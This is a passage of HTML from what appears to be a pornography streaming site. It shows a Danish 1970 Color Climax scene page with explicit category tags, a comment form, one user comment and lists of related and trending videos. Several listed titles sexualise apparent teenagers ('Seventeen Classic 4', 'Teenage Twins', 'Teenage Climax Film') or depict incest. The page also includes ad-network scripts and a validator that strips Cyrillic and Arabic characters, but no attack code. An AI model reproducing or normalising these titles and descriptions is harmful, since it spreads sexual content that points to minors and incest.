                            <span class="th-duration"><i class="la la-clock-o"></i> 6:52</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/a1e9a4e04650eb31d7654a55e19a40fd8dd28379cb/0/140/screenshots/31.jpg/" target="_blank" data-timestamp="437">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/31.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 7:17</span>
            </div>
          </a>
                                                     
                    <a class="th" href="https://allclassic.porn/get_file/0/7aeee04690fb4a49dda27c984e892e86e99044c45d/0/140/screenshots/33.jpg/" target="_blank" data-timestamp="462">
            <div class="th-image">
              <img src="https://allclassic.porn/contents/videos_screenshots/0/140/320x240/33.jpg" width="320" height="240" alt="Bride Comforters. From Color Climax Collection, scene 34">
                            <span class="th-duration"><i class="la la-clock-o"></i> 7:42</span>
            </div>
          </a>
                                                                      </div>
  </div>
  <div class="video-links">
          <p class="unminimizable">
                  <span class="move-right">
            <strong>Studio:</strong>
            <a class="btn btn-light btn-small" href="https://allclassic.porn/studios/color-climax/">Color Climax</a>
          </span>
                          <span class="move-right">
            <strong>Released:</strong>
            <!-- <a class="btn btn-light btn-small" href="https://allclassic.porn/year/1970/">1970</a> -->
			1970
          </span>
                                  <span class="move-right">
            <strong>Country:</strong>
            Denmark
          </span>
                          <span class="move-right">
            <strong>Language:</strong>
            Danish
          </span>
              </p>
              <p>
        <strong>Categories:</strong>
                              <a class="btn btn-light btn-small" href="https://allclassic.porn/categories/european/" itemprop="genre">European</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/categories/blowjob/" itemprop="genre">Blowjob</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/categories/old-and-young/" itemprop="genre">Old and Young</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/categories/cumshot/" itemprop="genre">Cumshot</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/categories/riding/" itemprop="genre">Riding</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/categories/brunette/" itemprop="genre">Brunette</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/categories/cunnilingus/" itemprop="genre">Cunnilingus</a>
                          <a class="btn btn-small suggest-button" href="" data-form="categories_suggestion"><i class="la la-plus"></i> Add</a>
      <span id="categories_suggestion" class="hidden" method="post">
        <input type="text" name="suggestion">
        <input type="hidden" name="action" value="flag">
        <input type="hidden" name="flag_id" value="flag_categories">
        <input type="hidden" name="video_id" value="140">
        <button class="btn btn-small"><i class="la la-plus"></i></button>
      </span>
      </p>
              <p>
        <strong>Tags:</strong>
                              <a class="btn btn-light btn-small" href="https://allclassic.porn/tags/danish/" itemprop="keywords">Danish</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/tags/bride/" itemprop="keywords">Bride</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/tags/costume/" itemprop="keywords">Costume</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/tags/cum-on-pussy/" itemprop="keywords">Cum On Pussy</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/tags/reverse-cowgirl/" itemprop="keywords">Reverse Cowgirl</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/tags/big-natural-tits/" itemprop="keywords">Big Natural Tits</a>
                                        <a class="btn btn-light btn-small" href="https://allclassic.porn/tags/cosplay/" itemprop="keywords">Cosplay</a>
                          <a class="btn btn-small suggest-button" href="" data-form="tags_suggestion"><i class="la la-plus"></i> Add</a>
      <span id="tags_suggestion" class="hidden" method="post">
        <input type="text" name="suggestion">
        <input type="hidden" name="action" value="flag">
        <input type="hidden" name="flag_id" value="flag_tags">
        <input type="hidden" name="video_id" value="140">
        <button class="btn btn-small"><i class="la la-plus"></i></button>
      </span>
      </p>
              </div>
    <div class="video-comments block-comments" data-block-id="custom_video_comments_video_comments">
  <h3 class="block-toggler comments-toggler">Comments <i class="la la-angle-down"></i></h3>
  <!-- <div class="block-toggable comments-toggable"> -->
    <div class="block-new-comment">
<form method="post">
            <div class="comment_text success hidden">Your comment has been sent for review as you are not logged in.</div>
        <div class="comment_text generic-error hidden"></div>
                    <div class="input-container">
                <input id="comment_username" class="input-text" type="text" name="anonymous_username" placeholder="Your Name (optional)" oninput="validateUsername(this)">
            </div>
                <div class="input-container">
            <textarea id="comment_message" class="input-text" name="comment" placeholder="What's your opinion on the video?" oninput="validateCommentText(this)"></textarea>
          </div> 
        <input type="hidden" name="action" value="add_comment"/>
        <input type="hidden" name="video_id" value="140">
        <button type="submit" class="btn btn-small">Send</button>
    </form>

<script>
function validateUsername(input) { 
    // Remove @ and . characters
    input.value = input.value.slice(0, 21).replace(/[@.]/g, "");
    // Remove Cyrillic and Arabic characters
    input.value = input.value.replace(/[\u0400-\u04FF\u0600-\u06FF]/g, "");
}

function validateCommentText(textarea) {
    // Remove Cyrillic and Arabic characters
    textarea.value = textarea.value.replace(/[\u0400-\u04FF\u0600-\u06FF]/g, "");
}
</script>

    </div>
    <div id="custom_video_comments_video_comments" class="list-comments"> 
    <div id="custom_video_comments_video_comments_items" class="video-comments-list">
                                                                        <div class="comment comment-item item" data-comment-id="2643">
                <div class="comment-author">
                                            <img src="/images/content/avatar-min.jpg" alt="Windy City Bob">
                                    </div> 
                <div class="comment-content">
                                            <span class="comment-options">
                                                            <a class="comment-like" href="#like"><i class="la la-user-vote"></i></a>
                                                        <span class="comment-rating negative">-2</span>
                                                            <a class="comment-dislike" href="#dislike"><i class="la la-user-vote-down"></i></a>
                                                    </span> 
                                        <!-- <div class="comment-info">By <span class="comment-name">Windy City Bob</span> - <i class="la la-calendar"></i> 1 year ago</div> -->
                                            <div class="comment-info"> By <span class="comment-name">Windy City Bob </span> - <i class="la la-calendar"></i> 1 year ago</div>
                                        <div class="comment-body">
                                                    The bride is a real beauty.  Poor new husband can't handle his booze and passes out.  His friends "comfort" his new wife so she doesn't miss out on her wedding night.  "Very thoughtful and generous"...........                                            </div>
                                            <div class="comment-inner replies_comment">
                            <div class="form">
                                <button type="button" class="replay-btn btn btn-small js-open-replay">
                                    <span>
                                        reply
                                    </span>
                                </button>
                                <div class="success hidden">
                                    Your comment has been sent for review as you are not logged in.
                                </div>
                                <div class="replay-form">
                                    <div class="replay-form-holder">
                                        <div class="row">
                                            <textarea class="textarea input-text" name="comment_replay" rows="1" placeholder=""></textarea>
                                            <div class="comment_text generic-error field-error"></div>
                                        </div>
                                        <div class="btn-holder">
                                            <input type="hidden" name="parent_id" value="2643">
                                                                                            <input type="hidden" name="video_id" value="140">
                                                                                    </div>
                                    </div><button type="submit" class="btn btn-small js-send-comment" data-id="custom_video_comments_video_comments">Send</button>
                                </div>
                            </div>
                            <div class="comments-items" id="comments_2643">
                                                                                                                                </div>
                        </div>
                                    </div>
            </div> 
            </div>
              </div>



  <!-- </div> -->
</div><div class="exos"><!-- exo Recommendation Widget --><script type="application/javascript" data-idzone="4471570" src="https://a.magsrv.com/nativeads-v2.js" ></script><!-- /exo Recommendation Widget --></div>
</div>
        <aside id="list_videos_trending_videos" class="video-aside">
<!-- exo ad1 300x250--><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4471422"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
 <!-- /exo ad1 300x250-->
    <div class="title">
  <h2>    Popular classic  </h2></div>
<div id="list_videos_trending_videos_items" class="thumbs">
                                                                                    
                                                                                                                                                                                                                                                                        
      <a class="th item" href="https://allclassic.porn/videos/581/danish-hardcore-programme-126/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/581/320x240/17.jpg" alt="Danish Hardcore, Programme #126" data-preview="/get_file/1/8798c5729ae03ee0808a720d95fd4d7d724dbf649f/0/581/581_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="581" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="581" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Danish Hardcore, Programme #126 - (1986)">Danish Hardcore, Programme #126 - (1986)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>55:11</div>
                              <div><i class="la la-thumbs-up"></i>81%</div>
        </div>
      </a>
                                                                                  
                                                                                                                            
      <a class="th item" href="https://allclassic.porn/videos/2/color-climax-pussycat-176-1-part-anal-model/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/2/320x240/24.jpg" alt="Color Climax Pussycat 176: 1 part Anal Model" data-preview="/get_file/1/b6a62bb0ad12139d7dde8d720fee4ac2c556ccca93/0/2/2_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="2" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="2" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Color Climax Pussycat 176: 1 part Anal Model - (1978)">Color Climax Pussycat 176: 1 part Anal Model - (1978)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>4:59</div>
                              <div><i class="la la-thumbs-up"></i>82%</div>
        </div>
      </a>
                                                                                  
                                                                                                                                                            
      <a class="th item" href="https://allclassic.porn/videos/218/taboo-2-the-story-continues/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/218/320x240/19.jpg" alt="Taboo 2: The Story Continues!" data-preview="/get_file/1/b0524700f741914ea51375616f0ef60a834be4a64c/0/218/218_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="218" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="218" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Taboo 2: The Story Continues!, Full movie (1982)"> Taboo 2: The Story Continues!, Full movie (1982)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>1:41:03</div>
                              <div><i class="la la-thumbs-up"></i>73%</div>
        </div>
      </a>
                                                                                  
                                                                                  
      <a class="th item" href="https://allclassic.porn/videos/4966/exciting-film-976-sister-s-small-cunt/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/4000/4966/320x240/18.jpg" alt="Exciting Film 976: Sister’s Small Cunt" data-preview="/get_file/1/f8e0d2338a8599ba916f7050023a9bb6c160b76025/4000/4966/4966_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="4966" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="4966" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Exciting Film 976: Sister’s Small Cunt - (1979)">Exciting Film 976: Sister’s Small Cunt - (1979)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>5:14</div>
                              <div><i class="la la-thumbs-up"></i>100%</div>
        </div>
      </a>
                                                                                  
                                                                                                                                                                          
      <a class="th item" href="https://allclassic.porn/videos/26/candy-stripers/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/26/320x240/11.jpg" alt="Candy Stripers" data-preview="/get_file/1/49f66627af303bf884195dd0911a655a47a763ecb4/0/26/26_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="26" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="26" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Candy Stripers, Full length movie (1978)"> Candy Stripers, Full length movie (1978)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>1:24:07</div>
                              <div><i class="la la-thumbs-up"></i>79%</div>
        </div>
      </a>
                                                                                  
                                                                                                                                                                                        
      <a class="th item" href="https://allclassic.porn/videos/226/die-beichte-der-josefine-mutzenbacher/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/226/320x240/16.jpg" alt="Die Beichte der Josefine Mutzenbacher / The Confession of Josefine Mutzenbacher" data-preview="/get_file/1/63c18d1c4e2a645e47d301dc7c244e4ad69b955de1/0/226/226_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="226" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="226" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Die Beichte der Josefine Mutzenbacher / The Confession of Josefine Mutzenbacher, Uncensored (1979)"> Die Beichte der Josefine Mutzenbacher / The Confession of Josefine Mutzenbacher, Uncensored (1979)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>1:15:01</div>
                              <div><i class="la la-thumbs-up"></i>80%</div>
        </div>
      </a>
                                                                                  
                                                                                                                  
      <a class="th item" href="https://allclassic.porn/videos/258/private-teacher-1983-full-movie/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/258/320x240/35.jpg" alt="Private Teacher" data-preview="/get_file/1/f25c50b3d3974162e5caa8b0ca234c56c9b1064b03/0/258/258_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="258" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="258" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Private Teacher&#32;- (1983)"> Private Teacher&#32;- (1983)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>1:24:23</div>
                              <div><i class="la la-thumbs-up"></i>77%</div>
        </div>
      </a>
                                                                                  
                                                                                                                                                                                                                                                                                                    
      <a class="th item" href="https://allclassic.porn/videos/636/california-bikini-girls/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/636/320x240/17.jpg" alt="California Bikini Girls" data-preview="/get_file/1/b69c93c90cac536c5d8c522ddf6cb6a01dfec5f2c0/0/636/636_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="636" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="636" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="California Bikini Girls - (1990)">California Bikini Girls - (1990)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>1:52:08</div>
                              <div><i class="la la-thumbs-up"></i>79%</div>
        </div>
      </a>
                                                                                  
                                                                                                                                                                                                                                                                            
      <a class="th item" href="https://allclassic.porn/videos/738/die-anmacherinnen-4-kleine-freche-goren/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/738/320x240/25.jpg" alt="Die Anmacherinnen 4 - Kleine freche Gören" data-preview="/get_file/1/0f5b8dfbb0eef31899daf20c731a88cba25e93ecc5/0/738/738_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="738" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="738" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Die Anmacherinnen 4 - Kleine freche Gören, Full Uncut (1996)"> Die Anmacherinnen 4 - Kleine freche Gören, Full Uncut (1996)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>1:22:56</div>
                              <div><i class="la la-thumbs-up"></i>78%</div>
        </div>
      </a>
                                                                                  
                                                                                                                                                                                                                                                                                                        
      <a class="th item" href="https://allclassic.porn/videos/1585/hot-scalding/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/1000/1585/320x240/19.jpg" alt="Hot Scalding" data-preview="/get_file/1/6447896bac2f08466bcab549b9f4146889e5fa1c4f/1000/1585/1585_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="1585" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="1585" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Hot Scalding, Full Uncut (1989)"> Hot Scalding, Full Uncut (1989)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>1:25:52</div>
                              <div><i class="la la-thumbs-up"></i>74%</div>
        </div>
      </a>
                                                                                  
                                                                                                                                                                                                                                                
      <a class="th item" href="https://allclassic.porn/videos/1685/like-mother-like-daughter/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/1000/1685/320x240/12.jpg" alt="Like Mother... Like Daughter" data-preview="/get_file/1/db6c9c104435038ee8acf1efb5e6b845da76a485a9/1000/1685/1685_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="1685" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="1685" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Like Mother... Like Daughter, Uncut (1972)"> Like Mother... Like Daughter, Uncut (1972)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>1:19:25</div>
                              <div><i class="la la-thumbs-up"></i>73%</div>
        </div>
      </a>
                                                                                  
                                                                                                
      <a class="th item" href="https://allclassic.porn/videos/2379/wara-100-leather-lessons/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/2000/2379/320x240/19.jpg" alt="Wara 100: Leather Lessons" data-preview="/get_file/1/9c6f532dfeb62c72a45814d4e194ead787db0419d7/2000/2379/2379_prevbig.mp4">
                    <div class="th-actions">
            <span class="th-later" data-fav-video-id="2379" data-fav-type="1"><i class="la la-clock-o"></i></span>
            <span class="th-fav" data-fav-video-id="2379" data-fav-type="0"><i class="la la-heart-o"></i></span>
          </div>
        </div>

                              <div class="th-title" title="Wara 100: Leather Lessons - (1981)">Wara 100: Leather Lessons - (1981)</div>
                   

        <div class="th-info">
          <div><i class="la la-clock-o"></i>19:36</div>
                              <div><i class="la la-thumbs-up"></i>84%</div>
        </div>
      </a>
      </div></aside>
      </div>
      <div id="list_videos_related_videos">
  <ul id="list_videos_related_videos_filter_list" class="tabs-toggle">
          <li class="toggled"><span>Related Videos</span></li>
    
    
                            <li><a data-action="ajax" data-container-id="list_videos_related_videos_filter_list" data-block-id="list_videos_related_videos" data-parameters="mode_related:5">More Videos from Color Climax</a></li>
                    </ul>
      <div class="title">
         
   
      <div class="title-heading-wrapper">
      <h2>              </h2>          </div>
  <ul id="list_videos_related_videos_sort_list" class="sort rating_week">
      </ul>
  <div class="sliderChange" data-action="ajax" data-container-id="list_videos_related_videos_sort_list" data-block-id="list_videos_related_videos" data-sortBy="rating_week" data-durationFrom="" data-durationTo="" data-categoryIDs="" data-tagIDs="" data-isHD="" data-customSortParameters="" data-parameters="" data-original-category="" data-original-tag="">
  </div>
</div>
    <div id="list_videos_related_videos_items" class="thumbs">
                                                                                  
                                                                                  
      <a class="th item" href="https://allclassic.porn/videos/4966/exciting-film-976-sister-s-small-cunt/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/4000/4966/320x240/18.jpg" width="320" height="240" alt="Exciting Film 976: Sister’s Small Cunt" data-preview="/get_file/1/f8e0d2338a8599ba916f7050023a9bb6c160b76025/4000/4966/4966_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>100%</span>
          <span class="th-views"><i class="la la-eye"></i> 2053</span>
          <span class="th-duration"><i class="la la-clock-o"></i>5:14</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="4966" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="4966" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Exciting Film 976: Sister’s Small Cunt - (1979)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                                                                        
      <a class="th item" href="https://allclassic.porn/videos/1355/golden-century-of-porn-4/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/1000/1355/320x240/14.jpg" width="320" height="240" alt="Golden Century Of Porn #4" data-preview="/get_file/1/1a05a05eb73c3f2bd436c8449acf4bd0aa93318c12/1000/1355/1355_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>84%</span>
          <span class="th-views"><i class="la la-eye"></i> 61329</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:32:18</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="1355" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="1355" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Golden Century Of Porn #4 - (1977)</div>
                  
              </a>
                                                                                  
                                                                                                
      <a class="th item" href="https://allclassic.porn/videos/4968/exciting-film-982-california-fucking/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/4000/4968/320x240/28.jpg" width="320" height="240" alt="Exciting Film 982: California Fucking" data-preview="/get_file/1/667ac978b93929c1569fc8cf150b33069869a1982b/4000/4968/4968_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>76%</span>
          <span class="th-views"><i class="la la-eye"></i> 2270</span>
          <span class="th-duration"><i class="la la-clock-o"></i>6:20</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="4968" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="4968" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Exciting Film 982: California Fucking - (1979)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                                  
      <a class="th item" href="https://allclassic.porn/videos/3912/teenage-twins/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/3000/3912/320x240/6.jpg" width="320" height="240" alt="Teenage Twins" data-preview="/get_file/1/370c1b5852dffba9f5b4432da4ad23a2e8dfd16862/3000/3912/3912_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>69%</span>
          <span class="th-views"><i class="la la-eye"></i> 63821</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:08:13</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="3912" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="3912" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Teenage Twins, Uncut Movie (1976)</div>
                  
              </a>
                                                                                  
                                                                                  
      <a class="th item" href="https://allclassic.porn/videos/4921/exciting-film-903-satisfy-me-darling/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/4000/4921/320x240/34.jpg" width="320" height="240" alt="Exciting Film 903: Satisfy Me, Darling" data-preview="/get_file/1/e82c20d67292cb2243d95fb2db4098cd05e8dd5df4/4000/4921/4921_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>100%</span>
          <span class="th-views"><i class="la la-eye"></i> 1189</span>
          <span class="th-duration"><i class="la la-clock-o"></i>6:23</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="4921" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="4921" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Exciting Film 903: Satisfy Me, Darling - (1976)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                  
      <a class="th item" href="https://allclassic.porn/videos/130/anal-clinic-from-color-climax-collection-scene-24/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/130/320x240/21.jpg" width="320" height="240" alt="Anal Clinic. From Color Climax Collection, scene 24" data-preview="/get_file/1/3725ef693f43f39e9236a9a56ae8314e74f33191a1/0/130/130_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>80%</span>
          <span class="th-views"><i class="la la-eye"></i> 94491</span>
          <span class="th-duration"><i class="la la-clock-o"></i>8:23</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="130" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="130" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Anal Clinic. From Color Climax Collection, scene 24 - (1970)</div>
                  
              </a>
                                                                                  
                                                                                                                                                        
      <a class="th item" href="https://allclassic.porn/videos/324/teenage-climax-film-1504-anal-orgy/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/324/320x240/30.jpg" width="320" height="240" alt="Teenage Climax Film #1504 - Anal Orgy" data-preview="/get_file/1/c5e1c196e9b109722dcbf786af2618fe9915a8cfc0/0/324/324_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>75%</span>
          <span class="th-views"><i class="la la-eye"></i> 67562</span>
          <span class="th-duration"><i class="la la-clock-o"></i>8:10</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="324" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="324" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Teenage Climax Film #1504 - Anal Orgy - (1970)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                      
      <a class="th item" href="https://allclassic.porn/videos/329/teenage-climax-film-no-1509-group-sex/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/329/320x240/31.jpg" width="320" height="240" alt="Teenage Climax Film #1509 - Group Sex" data-preview="/get_file/1/d325453060bb845fe2145e443dd88641358bd617ec/0/329/329_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>89%</span>
          <span class="th-views"><i class="la la-eye"></i> 70466</span>
          <span class="th-duration"><i class="la la-clock-o"></i>8:04</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="329" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="329" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Teenage Climax Film #1509 - Group Sex - (1970)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                      
      <a class="th item" href="https://allclassic.porn/videos/331/teenage-climax-film-1511-strip-poker/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/331/320x240/19.jpg" width="320" height="240" alt="Teenage Climax Film #1511 - Strip Poker" data-preview="/get_file/1/711829c17b575b03e49f11088718d6bfd4d92317b3/0/331/331_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>86%</span>
          <span class="th-views"><i class="la la-eye"></i> 59906</span>
          <span class="th-duration"><i class="la la-clock-o"></i>8:05</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="331" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="331" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Teenage Climax Film #1511 - Strip Poker - (1970)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                                                                                      
      <a class="th item" href="https://allclassic.porn/videos/354/seventeen-classic-4/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/354/320x240/11.jpg" width="320" height="240" alt="Seventeen Classic 4" data-preview="/get_file/1/6c5513bca5361cdc0a5a58a9947e720bbddf38731e/0/354/354_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>79%</span>
          <span class="th-views"><i class="la la-eye"></i> 112778</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:26:18</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="354" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="354" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">Seventeen Classic 4 - (1980)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                                                          
      <a class="th item" href="https://allclassic.porn/videos/358/sexorgy-programme-806/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/358/320x240/23.jpg" width="320" height="240" alt="SexOrgy programme 806" data-preview="/get_file/1/2e064e3e3c49f81f82fb29ca19f3b1fabdd5252a40/0/358/358_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>78%</span>
          <span class="th-views"><i class="la la-eye"></i> 76824</span>
          <span class="th-duration"><i class="la la-clock-o"></i>55:28</span>
          <div class="th-actions">
                          <span class="th-later" data-fav-video-id="358" data-fav-type="1"><i class="la la-clock-o"></i></span>
              <span class="th-fav" data-fav-video-id="358" data-fav-type="0"><i class="la la-heart-o"></i></span>
                      </div>
        </div>

                              <div class="th-description">SexOrgy programme 806 - (1988)</div>
                  
              </a>
                                                                                  
                                                                                                                                                                                                                                                                                                                  
      <a class="th item" href="https://allclassic.porn/videos/365/golden-century-of-porn-7/">
        <div class="th-image">
          <img src="https://allclassic.porn/contents/videos_screenshots/0/365/320x240/23.jpg" width="320" height="240" alt="Golden Century Of Porn #7" data-preview="/get_file/1/31aad71832fc243e4933fad87b5787f3a0f3e6c741/0/365/365_prevbig.mp4">
          
                              <span class="th-rating"><i class="la la-thumbs-up"></i>77%</span>
          <span class="th-views"><i class="la la-eye"></i> 186901</span>
          <span class="th-duration"><i class="la la-clock-o"></i>1:25:52</span>
          <div class="th-actions">
